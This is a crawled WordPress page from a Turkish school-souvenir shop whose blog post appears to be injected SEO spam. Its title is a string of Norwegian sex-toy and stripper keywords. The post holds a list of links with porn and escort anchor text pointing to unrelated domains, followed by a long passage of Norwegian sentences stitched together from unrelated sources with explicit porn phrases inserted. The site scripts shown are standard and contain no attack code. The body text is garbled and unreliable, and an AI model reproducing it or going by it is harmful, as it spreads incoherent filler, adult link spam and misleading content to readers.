

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/sex-leketoy-silver-bullet-stramt-emo-stripper-bergen-tove-lill-loyte/
body_size: 28103
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Sex leketøy silver bullet stramt emo | stripper bergen tove lill løyte &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Sex leketøy silver bullet stramt emo | stripper bergen tove lill løyte yorum beslemesi" href="https://www.okulhatiram.com/sex-leketoy-silver-bullet-stramt-emo-stripper-bergen-tove-lill-loyte/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/2588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/sex-leketoy-silver-bullet-stramt-emo-stripper-bergen-tove-lill-loyte/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=2588' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fsex-leketoy-silver-bullet-stramt-emo-stripper-bergen-tove-lill-loyte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fsex-leketoy-silver-bullet-stramt-emo-stripper-bergen-tove-lill-loyte%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Sex leketøy silver bullet stramt emo | stripper bergen tove lill løyte" /><meta property="og:url" content="https://www.okulhatiram.com/sex-leketoy-silver-bullet-stramt-emo-stripper-bergen-tove-lill-loyte/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2588 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-2588" class="post post-details post-2588 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/sex-leketoy-silver-bullet-stramt-emo-stripper-bergen-tove-lill-loyte/">
							<time itemprop="datePublished" datetime="2022-12-27T10:58:03+03:00">27 Aralık 2022</time>
							<meta itemprop="dateModified" content="2023-04-16T0:58:06+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Sex leketøy silver bullet stramt emo | stripper bergen tove lill løyte</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://briljantnagels.nl/kaupan-nakne-damer-i-dusjen-v-t-vagina-nor2023/">Xxx</a></li>
<li class="relrel"><a href="https://vedicfoundationhungary.com/kaupan-thai-massasje-hamar-omegle-spy-nor2023/">Oulu</a></li>
<li class="relrel"><a href="https://abreeze.co.kr/kaupan-luksuseskorte-eu-escort-girls-in-norway---to-k-ter-nor2023/">Girl</a></li>
<li class="relrel"><a href="https://vivelaw.my/kaupan-eskorte-jenter-nordland-female-escort-service-nor2023/">Blowjobs</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-naturlige-pupper-gratis-norsk-sex-chat-shilov/">Kvinner</a></li>
<li class="relrel"><a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/">Norway teen</a></li>
<li class="relrel"><a href="https://buildinglivesinunison.com/kaupan-rannveigheitmann-blogg-paradise-hotel-pupper-nor2023">Kone porn</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/17/linni-meister-robinson-kvinnens-orgasme-enkelt-skien-erotiske-tegneserier-eskorte-jenter-agder/">Nakenbilder</a></li>
<li class="relrel"><a href="http://geopluscameroun.com/kaupan-s-te-teen-porn-tube-massasjesalonger-i-nor2023/">Norway teen</a></li>
<li class="relrel"><a href="https://imaniresortoloolua.co.ke/norske-sexnoveller-thai-massasje-asker-czech-escort-guide-kvinne-soker-par/">Noveller</a></li>
<li class="relrel"><a href="https://blisscoffeeroastery.co.za/kaupan-tantra-massage-video-date-night-nor2023/">Kristiansand</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escortjente erotic thai body massage</h3>
<p>Laksen i målekassa på bildet er 60 cm og veier ca 2 kg. Her venter et moderne arabisk eventyr fylt med autentiske opplevelser, som vi utforsker både med buss, i firehjulstrekkere, til fots og i en tradisjonell dhow-båt. Han bygget tet ved vandet og bodde der ca. 2 aar. Det lille løftet kilen legger til sålen, reduserer belastningen på akillessenen og leggmusklen, og kan bidra til å lindre posteriore smerter i benene. 2. Styrets leder velges av årsmøtet blant styremedlemmene. Kjøp Vannbasert glidemiddel med en behagelig og pirrende kjølende effekt. Fremtiden bekymrer Totalt hadde Strøm-Larsen en nedgang på 40 prosent i april og 30 prosent i mars. Fjern så mye som mulig av blodet med kaldt vann. Legger gulv selv De som har utført oppussingsoppgaver på egenhånd er mer fornøyd med resultatet enn de som har søkt profesjonell bistand eller fått hjelp av venner og familie. Disse punktene er interessante og jeg vil spesielt peke på et punkt som vi kanskje ikke tenker så mye over og det er “et engasjement som gir livet mening”! Når noen i grenda sto <a href="http://www.cec.edu.py/2022/07/23/jeg-er-sa-vat-vat-vat-langt-a-ga-fitte-a-fa-nakenbilder-av-kvinner-escort-online/">Swedish amateur porn våt fitte</a> i et kryssord, en spørrekonkurranse i et ukeblad eller lignende, kunne Per gi svar på rede hand. Den historiske plassen ved rådhuset fra 1405 og de vakkert utsmykkede bodene fasinerer de besøkende. Rødbeter er nemlig virkelig perfekte i burgere! Fontenehuset er åpent alle hverdager fra klokken 8.30 til 16.00. Må jeg komme hver dag dersom jeg blir medlem? Avstanden ned til Rosenlund senter er en liten spasertur på ca. 250 m. På lærarseminaret i Tromsø hadde Saba fått augo opp for fellestrekka mellom den nynorske og samiske målreisinga. Jeg er en elsker av Paypal. I Apostlenes gjerninger kan vi lese om den første menigheten: Alle de troende holdt sammen og hadde alt felles. Ved fire fire farger og fototrykk krever minimumskjøp av 64 stk ruller a 250 m. KMRI374 Pilates DVD KMR0018-9 Tai Chi DVD Pilates metoden, bevegelser retter og toner opp kroppen , forbedre din holdning, fleksibilitet, styrke, utholdenhet, balanse, koordinasjon og pust. Besøk i våre lokaler og deltakelse på arrangement i vår regi Når du bestiller ladyboy sex tube shemale porn movies bord eller melder deg på et event eller andre arrangement i vår regi, lagres informasjon du gir oss, til bruk for administrasjon og for å ta inn eventuelle deltakeravgift. Hundekjøring i høstfjellet Prøv hundekjøring på barmark i de vakre høstomgivelsene. Axis-designet fås med profiler i børstet aluminium, svart og hvit, og kan kombineres med et stort utvalg av glatte dører fra DESIGNAs sortiment. Jeg vil ikke høre mer prat om jenter som kommer etter 5 minutter! Det samme gjør skjerpingen av ansvaret. Et produkt som skal ha virkelig god smakskvalitet, må på alle måter få vokse frem av teen balansert jordsmonn, der de stoffene som en dag kanskje blir aromaen i et syrlig tyttebær, et sødmefylt blåbær eller en bitter kakaobønne, nesten på <a href="http://crowneddispatch.com/kaupan-christian-dating-elite-russian-escorts-nor2023/">Eskorte jenter i bergen best free hd porn</a> vis kan forenes i harmoni med hverandre uten forstyrrende eller forurensende elementer. FemiRoma kvinner i norsk homse porno erotisk porno aldre, «Former &#038; Jeg skal være den første til å dokumentere må en profesjonell måte hvis badet til Sunbelt Spas ikke holder mål. Gi oss gjerne tilbakemelding hvis det oppstår problemer. En gang tidlig på 2000- tallet.. Vi har fast lav pris på frakt uavhengig av vekt og postnummer for levering. Da ba jeg en sykepleier hente mamma, for å se om de kom med riktig person. Dvs., telefonen ble automatisk satt over til en av de andre banene i området, uten at jeg fikk noen konkret beskjed om at nå snakket jeg med en caddymaster på Hacienda singles online dating free ytrebygda om overvekt har en høy arvelighet, er det ikke slik at et individs overvekt eller fedme bare kan tilskrives individets gener. Kan også gjenopplive fullstendig utladete batterier!… Pris: 1 498,- ViewSonic Projektorlampe 